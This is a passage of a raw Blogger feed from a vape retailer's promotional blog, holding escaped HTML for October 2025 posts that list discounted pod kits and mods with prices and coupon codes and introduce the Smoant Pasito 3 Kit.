src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt just\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003E$11.19\u003C\/a\u003E\u003C\/b\u003E, the Vinci S Pod Kit offers exceptional value. Use code\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVVSP\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for an even better deal.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3015973516883074965\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html","title":"Sleek Design: VOOPOO Vinci S Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7130550530713272330"},"published":{"$t":"2025-10-24T00:31:00.000-07:00"},"updated":{"$t":"2025-10-24T00:31:09.811-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Max100 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax M1 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape ZX II RTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO One Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Offers: Unveiling This Week's Top Picks！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EWelcome to our\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Roundup! Today, we're thrilled to offer you exclusive discounts on a range of products that you won't want to miss.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEnjoy\u0026nbsp;\u003Cb\u003Eup to 60% off\u0026nbsp;\u003C\/b\u003Eon selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EReady to shop? Just click the link below to enjoy these exclusive offers. Visit our website, browse our full selection, and make the most of this week's deals.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EClick on the item below to take it home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-one-kit.html\" target=\"_blank\"\u003E$9.89\u0026nbsp; Vaporesso ECO One Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-kit.html\" target=\"_blank\"\u003E$43.19\u0026nbsp; Vaporesso GEN Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-m1-mini-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; GeekVape Wenax M1 Mini Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-max100-box-mod.html\" target=\"_blank\"\u003E$30.79\u0026nbsp; GeekVape Max100 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-zeus-x-mesh-rta-rebuildable-tank-atomizer.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; GeekVape ZX II RTA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThank you for joining us for this\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe can't wait to see you benefit from these fantastic savings. Stay tuned for next week's exciting offers, and happy shopping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7130550530713272330\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html","title":"Exclusive Offers: Unveiling This Week's Top Picks！"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-122459451697594647"},"published":{"$t":"2025-10-22T20:35:00.000-07:00"},"updated":{"$t":"2025-10-22T20:35:14.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Innokin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plexus Go"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plexus Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Limited-Time Vape Device Discounts"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for a new vape upgrade without breaking the bank?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENow's your chance to grab some best-selling devices at unbeatable prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUse the special codes below and enjoy big savings today:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-plexus-go-pod-system-kit.html\" target=\"_blank\"\u003E$8.69 Innokin Plexus Go Kit -\u0026nbsp;Code: IPGK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-plexus-pro-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$13.69 Innokin Plexus Pro Pod Kit -\u0026nbsp;Code: IPPK\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPz-O4SVkQJYriQOCmt1AQaKbv7ECIxNmatn3QhlnJJPR1phXuOGJC7bFhLsEwK6lN8WUaQp5BTOMrMNbohniIUWqPytAGx-LanIZwxY_O1djG-74gqCsKolaRMvTz1hCt9s-KLWdyV_idj3Hgo_nATQzeLCxTOS_6JkrsvG15mM5oBESVnLflS9EsrKqg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPz-O4SVkQJYriQOCmt1AQaKbv7ECIxNmatn3QhlnJJPR1phXuOGJC7bFhLsEwK6lN8WUaQp5BTOMrMNbohniIUWqPytAGx-LanIZwxY_O1djG-74gqCsKolaRMvTz1hCt9s-KLWdyV_idj3Hgo_nATQzeLCxTOS_6JkrsvG15mM5oBESVnLflS9EsrKqg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.89 Uwell Typhos SE Pod System Kit -\u0026nbsp;Code: UTSE\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait too long—these special prices won't last!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGrab your gear today and enjoy premium vaping at a price you'll love.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/122459451697594647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/limited-time-vape-device-discounts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/122459451697594647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/122459451697594647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/limited-time-vape-device-discounts.html","title":"Limited-Time Vape Device Discounts"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1221884584817761580"},"published":{"$t":"2025-10-20T20:13:00.000-07:00"},"updated":{"$t":"2025-10-22T20:15:07.442-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoe deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Armour Ultra Kit with iTank T"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Armour Ultra Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Dual Mesh Version"}],"title":{"type":"text","$t":"Fresh Vape Arrivals: Grab the Best Deals Now"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for the best vape deals this week? We've got you covered with fresh coupon codes on some of the most popular pod kits. Save more while upgrading your vape gear with these exclusive offers from Sourcemore.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-armour-ultra-mod.html\" target=\"_blank\"\u003E$35.19 Vaporesso Armour Ultra Mod -\u0026nbsp;Code: VAUM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-dual-mesh-version.html\" target=\"_blank\"\u003E$17.99 Vaporesso iTank T Dual Mesh Version -\u0026nbsp;Code: VITTDM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-armour-ultra-kit.html\" target=\"_blank\"\u003E$44.19 Vaporesso Armour Ultra Kit with iTank T -\u0026nbsp;Code: VAUK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss these limited-time offers. Whether you're upgrading or just starting, these deals are designed to give you the best value. Shop now before they're gone!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1221884584817761580\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/fresh-vape-arrivals-grab-best-deals-now.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1221884584817761580"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1221884584817761580"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/fresh-vape-arrivals-grab-best-deals-now.html","title":"Fresh Vape Arrivals: Grab the Best Deals Now"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1005020927655168365"},"published":{"$t":"2025-10-19T19:29:00.000-07:00"},"updated":{"$t":"2025-10-22T19:33:17.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pasito 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant Pasito 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Introduction of Smoant Pasito 3 Kit"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"923\" data-original-width=\"2339\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifGUgk5GQ62TtT7vOYx456I07lhIO7Hbk-M77gUBi3TptoS1grnj8gOAWi4LycJNBhb_c84utPYDz-zu_KBSEDCezx4p1Dngah5jQukb_-dZnXSylo3WlecTYX1dXiy7gbM0H8ENTO6n9pVxjhW0LLv4SH2mhikx8gWCIDHcgpvQhOErlX7IqutZV4LV2a=w640-h252\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe latest\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" target=\"_blank\"\u003ESmoant Pasito 3 Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;redefines what a compact pod system can do. Balancing strong performance with user-friendly design, it's made for vapers who appreciate reliability, versatility, and convenience in one sleek device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1090\" data-original-width=\"1482\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZNdD8VBKXBBia6Lqt8sFc56xluld4HZnkuQriV4sSzJigO6g7ukpaSqAStz8seih6tol7GRvlqaF2R_qryLsUKvf-Jg_p7i462ZxQUX83S8BEgAX3OftESTVRKQ7UtZHDAabvd-7vrIDjeoCfCZV6ZdvpJ_T80TcxMIhswNvhSv01yn3ceqpT78A7BsuX=w640-h470\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Powerful Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of 100W\u003C\/b\u003E, the Pasito 3 delivers robust power that adapts to different vaping preferences. Whether you enjoy dense clouds or a smoother draw, it provides consistent output for a satisfying experience every time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1005\" data-original-width=\"1995\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSt90kaR-fYm29gsAijajFzf58T9z57och5qh2v0QMtj45H2HbKHpubBoIDGSNivDl_igNigLic8LqANYdCIu6Y30ov7UFI2QYeyGj_JWZZaMivFbtjNncHXMpMfrhlgbnnPMKoOc5jtCeiWVwW4BqOQxcU9VuzsHk0QJKEaYwxaxjxVsH8s23qb884dqe=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Smart Display and Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA\u0026nbsp;\u003Cb\u003E1.3-inch HC TFT screen\u003C\/b\u003E\u0026nbsp;keeps essential information clear and accessible, allowing you to monitor wattage, battery life, and vaping mode at a glance. The interface is intuitive, making it easy to adjust settings on the go.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1019\" data-original-width=\"1728\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3gRPLSONyhQ5hfKSzCUka6vhT4GBxjTlBZBPBmPx9nB-DtL7xVH-EMDUKCLOYqU6TJHSiBOB9ilVVO6uLqHLC9O2APoTg3OgziWKVwdmvs-MNh2Ir7_ZaG9wsGeOZMDSTdzTfzjOmlXsstcMGcVPNN1c8d6m4QQIEYSeHRlHn9Xohgng2q_wyanU9e277=w640-h378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Long-Lasting Battery and Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a built-in\u0026nbsp;\u003Cb\u003E2800mAh battery\u003C\/b\u003E, the Pasito 3 supports extended vaping sessions without frequent charging. Its\u0026nbsp;\u003Cb\u003E7ml extra-large pod capacity\u003C\/b\u003E\u0026nbsp;means fewer refills, keeping your experience uninterrupted.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgAtPzbfWRFjii0T6x7f0t0VE0sa0F62ltD2fhcCxH22wtzERS6uTJ09FFlZm36YmXdi-Rxz0s5AQolJoa0xoxA_uSqzRqb66GNOcrEFEnYVt5YBivHukO9O6kyEEE09fpVQJAE50ALryfvokx-nFbNs1beuZj2VPc6Y6rMoqfebRojH36Nq8IkemjtQ4ph\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1107\" data-original-width=\"1845\" height=\"365\" 